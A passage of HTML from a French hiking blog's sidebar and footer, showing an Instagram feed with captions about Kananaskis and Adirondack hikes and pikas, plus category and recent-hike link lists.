ksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2564" data-locatornonce="71b2d97bbb" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMA